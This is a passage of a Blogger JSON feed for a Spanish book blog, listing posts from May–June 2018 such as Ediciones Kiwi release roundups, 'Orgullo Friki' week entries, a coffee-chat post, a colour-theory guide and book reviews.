"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS7R_YILnfQfdXq8CysrhPWK8Os-LkzY6lDIV8ofcFTLCjCPl1g5CUec44NO_fdu4dTlPLDQx_TA1hujwHRUNKpjxff38pwv5tvS_pqYguVUhRvYEtNBESah84wCbg8Wo_-zrxKgbNtrLa\/s72-c\/kiwijunio22.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3141204221072040329"},"published":{"$t":"2018-06-11T15:54:00.001+02:00"},"updated":{"$t":"2018-06-11T16:07:59.000+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Junio 2018 "},"summary":{"type":"text","$t":"\n¡Hola! Aunque ya ha entrado junio hoy s \ntraigo las novedades de Ediciones Kiwi para este mes aunque muchos las habréis visto en la Feria del Libro de Madrid. En esta ocasión las voy a poner en posts separados porque son pocas novedades y creo que a partir de ahora lo haré de esta manera, un post el día que salga la novedad en lugar de los recordatorio. Espero que os sea más útil de esta manera."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3141204221072040329\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/el-escaparate-ediciones-kiwi-junio-2018.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3141204221072040329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3141204221072040329"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/el-escaparate-ediciones-kiwi-junio-2018.html","title":"El Escaparate | Ediciones Kiwi Junio 2018 "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic_kEqYV5asZ7vdKQU3YC1WsOjHTsY41a8x1FkpLrsXef5DmvI0CqEXZGZ93R0LrNO9vnUGPg3WXBi2RuvTqs1_0wSKO-BRzxX_Z-KXYChNce-sC_aBXxd2frxgXFHrAkUyO5ih0JSm9kq\/s72-c\/kiwijunio1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2541403974522826922"},"published":{"$t":"2018-06-10T14:13:00.001+02:00"},"updated":{"$t":"2018-06-12T20:11:29.264+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sunday´s coffee"}],"title":{"type":"text","$t":"Sunday´s Coffee #21"},"summary":{"type":"text","$t":"\n\n\n\n\n¡Buenas tardes, domingueros y domingueras! ¿Cómo estáis? Hacía ya un buen porrón de tiempo que no me pasaba yo a tomarme un café con vosotros y creo que ya tocaba un poco, además de que estas últimas semanas no he actualizado nada el blog. Pero bueno, es normal y ahora os cuento un poco el petate que nos ocupa.\n\n\n\nA mi me permitís una infusión con miel, que estoy enferma\n\n\n\nEsta semana estoy"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2541403974522826922\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/buenas-tardes-domingueros-y-domingueras.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2541403974522826922"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2541403974522826922"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/buenas-tardes-domingueros-y-domingueras.html","title":"Sunday´s Coffee #21"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOTGAiK-lkhpXbatOp822IZfnZexTvaAtFHGUda9SGFLSV-Jo7bGd1dhMH_c8EykK6NuWtfZYvIaQM5dvm1Cixs_554WnmVRyhERzJKlkr8oB8Ph1uOAsq39OgKEjfljrrDyFHOETLI81W\/s72-c\/SUNDAYSCOFFEE21.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5225028867424124423"},"published":{"$t":"2018-05-25T12:00:00.000+02:00"},"updated":{"$t":"2018-05-25T12:00:05.102+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Orgullo Friki"}],"title":{"type":"text","$t":"SOF 2018 | Top 10 cosas frikis"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nPara conmemorar que el viernes es el Día del Orgullo Friki me marco la semana hablándoos de cositas frikis de mi vida.\u0026nbsp;\n\n\nHoy es oficialmente el Día del Orgullo Friki y para cerrar este especial de mis cosas frikis os hago un Top 10 de cosas frikis así un tanto random en mi vida, si os interesa, atentos que empezamos, sin ningún orden particular:\n\n\nSé los diálogos completos de La Vida"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5225028867424124423\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/sof-2018-top-10-cosas-frikis.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5225028867424124423"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5225028867424124423"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/sof-2018-top-10-cosas-frikis.html","title":"SOF 2018 | Top 10 cosas frikis"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8UHmSI44lI1oOHiH2ACkm_13b_-2DY_mVusbFOF2pBXQagmjDfTASRRfIIAqZJ_aHqEthCmCISKwmHfObbtb_bLdI0rEQZ2eIDuw0Lz8AM7DbR-xfTufrbRx_tOzMx5oZUfhRR2EAGGvz\/s72-c\/sofday5.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6326665883390561405"},"published":{"$t":"2018-05-24T12:00:00.000+02:00"},"updated":{"$t":"2018-05-24T12:00:00.350+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Orgullo Friki"}],"title":{"type":"text","$t":"SOF 2018 | EL LIBRO QUE TE ATRAPÓ"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nPara conmemorar que el viernes es el Día del Orgullo Friki me marco la semana hablándoos de cositas frikis de mi vida.\u0026nbsp;\n\nHoy nos toca hablar de ese libro que te marcó. Y la verdad es que es muy complicado porque no puedo elegir solamente uno ya que de alguna manera siempre te influyen un poco todos.\n\n\n\nDesde mi infancia a mi pre-adolescencia me vi marcada por los libros de cuentos "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/6326665883390561405\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/sof-2018-el-libro-que-te-atrapo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6326665883390561405"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6326665883390561405"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/sof-2018-el-libro-que-te-atrapo.html","title":"SOF 2018 | EL LIBRO QUE TE ATRAPÓ"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjigBnrHIcmxz3f5EJpMvkh8NvESy2526TP30Zp3NOiT0sCGlEd2HC6ocfbDRQqeTwkMkXfVwIbzZ_drsr1McU8agXdQvYsv801w215WbRgcL8_yw1VzZYaQ87Yi9zodVYAZplA565XnqqY\/s72-c\/sofday4.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5583862920308677240"},"published":{"$t":"2018-05-23T19:59:00.005+02:00"},"updated":{"$t":"2018-05-23T19:59:39.237+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Orgullo Friki"}],"title":{"type":"text","$t":"SOF 2018 | Pelis que te marcaron"},"summary":{"type":"text","$t":"\n\n\n\n\nPara conmemorar que el viernes es el Día del Orgullo Friki me marco la semana hablándoos de cositas frikis de mi vida.\u0026nbsp;\n\nHoy nos toca hablar de películas que marcaron mi infancia y la verdad es que son muchísimas... No es casualidad haber nacido en los 80 y crecido durante esta época por lo que tenemos muchas películas geniales que me marcaron.Y allá vamos, sin ningún orden en "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5583862920308677240\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/sof-2018-pelis-que-te-marcaron.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5583862920308677240"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5583862920308677240"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/sof-2018-pelis-que-te-marcaron.html","title":"SOF 2018 | Pelis que te marcaron"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivjLX1TPm9yIzLfYj4JGvP1oDf80_AZ-tI8E4r0LAsvNakPF4j3mxkfWuygOuhFQ8SpFR0iDgTelGCH6G2bq9qpUNuUSJ2LWHKaHwJcWBGctcZEzgWFektGVQN1yWzfQUjNoDE0XfrwBx4\/s72-c\/sofday3.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-728470223511244420"},"published":{"$t":"2018-05-22T15:40:00.000+02:00"},"updated":{"$t":"2018-05-22T15:40:14.674+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Orgullo Friki"}],"title":{"type":"text","$t":"SOF 2018 | Un programa que te encantaba"},"summary":{"type":"text","$t":"\n\n\n\n\nPara conmemorar que el viernes es el Día del Orgullo Friki me marco la semana hablándoos de cositas frikis de mi vida.\u0026nbsp;\n\n\nHoy\n nos toca hablar de programas que me encantaban de pequeña. La verdad es que muchos de ellos, como casi todo el mundo nacido en los 80 cantábamos con La Bruja Avería y Alaska, pasábamos los fines de semana viendo Cajón de Sastre y otras muchas cosas. Pero hoy no "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/728470223511244420\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/sof-2018-un-programa-que-te-encantaba.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/728470223511244420"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/728470223511244420"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/sof-2018-un-programa-que-te-encantaba.html","title":"SOF 2018 | Un programa que te encantaba"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX5EoZQcxjL-bFQAGCS3_NPWEoN8riXlYzIgokhPTcCawL_7QU9nnQtooylyj2FWMW95noCMsrIk56YQFshA-_KhmUaNorczmOrGW8IG8WhbTBv4pgsDMKU0ul0xN1GPAq19TT-sqd3lhP\/s72-c\/sofday2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1261055002421664217"},"published":{"$t":"2018-05-21T12:00:00.000+02:00"},"updated":{"$t":"2018-05-21T12:58:28.893+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Orgullo Friki"}],"title":{"type":"text","$t":"SOF 2018 | Un personaje de tu infancia."},"summary":{"type":"text","$t":"\n\n\nPara conmemorar que el viernes es el Día del Orgullo Friki me marco la semana hablándoos de cositas frikis de mi vida.\u0026nbsp;\n\n\nHoy nos toca hablar de personaje que adoré y sigo adorando pero que en mi infancia me gustaba un montón, y es que, por aquel entonces, en la televisión autonómica empezaron a echar un anime llamado El Dr. Slump y Arale y, a parte de enamorarme de toda Villa Pingüino, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1261055002421664217\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/sof-2018-un-personaje-de-tu-infancia.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1261055002421664217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1261055002421664217"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/sof-2018-un-personaje-de-tu-infancia.html","title":"SOF 2018 | Un personaje de tu infancia."}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV8XxO3EHq_iuDvYtkRM9Rw8LUEn3Mri5OhEOyygLaGLFJ9-satG7K9vySqCQXiLq6xl0Ff2cch-DbE7gPUbc-zjqfHgEvx3-aFrHHN3ZIb9ZqxOzJxKnGDss1QuZJfywUwPfm66agGePL\/s72-c\/sofdi01.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-9167544270777153126"},"published":{"$t":"2018-05-19T14:34:00.000+02:00"},"updated":{"$t":"2018-06-13T11:51:44.840+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Retelling"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"}],"title":{"type":"text","$t":"Si solo fuera un cuento de hadas - Victoria Vílchez"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\nSi solo fuera un cuento de hadas - Victoria Vílchez\nEditorial:\u0026nbsp;Ediciones Kiwi \u0026nbsp; PVP: 17.90€ \nISBN: 978-84-16384-85-3\u0026nbsp;\u0026nbsp; Idioma: Español\nAutoconclusivo\n\nSinopsis: Alice no ha tenido demasiada suerte en el \namor. En realidad, sus experiencias hasta ahora han sido desastrosas. \nSin embargo, eso está a punto de cambiar con la aparición en su vida de\n Jay Forevermore, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/9167544270777153126\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/si-solo-fuera-un-cuento-de-hadas.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/9167544270777153126"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/9167544270777153126"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/si-solo-fuera-un-cuento-de-hadas.html","title":"Si solo fuera un cuento de hadas - Victoria Vílchez"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_0l-p-W8ef3k14zK1Plv-irBHy21fSd4ilFlnFzQ5GefILytLuNxGS3lOcyFJell63TWkWu9OKdxikKLhTWQCiWOjQ5-bGJbHBMniLBxOtRZ2PxFiacY-9BlDrhDFPy_RDbbeZE_AOZmN\/s72-c\/RESENASISOLOFERAUNCUENTODEHADAS.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4237913014285962307"},"published":{"$t":"2018-05-12T11:02:00.004+02:00"},"updated":{"$t":"2018-05-12T19:10:03.391+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"escritorio compartido"}],"title":{"type":"text","$t":"EC #08 | Teoría del Color "},"summary":{"type":"text","$t":"\n\n\n¡Hola a todos! ¿Cómo va la semana? Hoy vuelvo con la sección de \nescritorio compartido y esta vez os hablaré un poco de lo que sé sobre la teoría del color. Si tienes dudas sobre cómo hay que combinar los colores a la hora de colorear, dibujar o elegir papeles e incluso para hacer una composición fotográfica o combinar tu ropa, quédate a leerme que te lo explico:\n\n\n\n\n\n\n\n\n\n\nVoy a explicaros la "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4237913014285962307\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/ec-08-teoria-del-color.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4237913014285962307"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4237913014285962307"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/ec-08-teoria-del-color.html","title":"EC #08 | Teoría del Color "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnHxgFda4V6M1XRLMqTqAzhJKWJdidTal1SpxmS9zpDSJW1qH5bCNvtAFdP7cW51VIJXVEXCJ0uzzmRllnoECQ3LnH6YKZHw0_kFq5PX2ShohHEPmxx3gn400jrdliYRuLnJisqdZHZ8Ed\/s72-c\/escritoriocompartidonew.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3252206697900703823"},"published":{"$t":"2018-05-08T14:21:00.002+02:00"},"updated":{"$t":"2018-05-08T14:21:43.647+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Mayo 2018 "},"summary":{"type":"text","$t":"\nHola a todos, esta entrada era para el lunes pasado pero ya sabéis que \nestoy todavía medio asentándome con la mudanza y la verdad es que me está costando un montón volver a la rutina. Problemas de la vida, supongo, pero bueno, ya estamos aquí y os \ntraigo las novedades de Ediciones Kiwi para este Mayo y que espero que os gusten:\n\n\n\n\n\n\n\n\n\n\n\nA continuación os dejo las fichas de los libros y las "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3252206697900703823\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/el-escaparate-ediciones-kiwi-mayo-2018.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3252206697900703823"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3252206697900703823"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/el-escaparate-ediciones-kiwi-mayo-2018.html","title":"El Escaparate | Ediciones Kiwi Mayo 2018 "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSZb-XBlPn3K3NABE9u-pCQrVxS7769t1I56kKVH14VrPqozfQySuYZti8CFCSp7w1dC4KSM-4HKi9o9PaVactxbQmiK9mf7CaJ_sGoZW0dTgkKaJFlr-CQlncQ3fFTVmcyIFbLfzIRzIL\/s72-c\/escaparatekiwimayo18.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2974226728003312884"},"published":{"$t":"2018-05-05T16:41:00.001+02:00"},"updated":{"$t":"2018-05-05T16:46:03.754+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones SM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: Un oso es un oso (o puede que no) - Karl Newson"},"summary":{"type":"text","$t":"\n\n\nHoy es sábado y nos toca una reseña especial para los reyes de la casa, y además en colaboración con Ediciones SM. Os la tenía que haber pasado en abril pero hubo no sé que follón con los envíos por el cambio de casa y los chicos de SM me lo han tenido que enviar dos veces (muchas gracias, de verdad, equipo SM). En esta ocasión \nes un libro para nuestros más primerizos lectores, los peques de 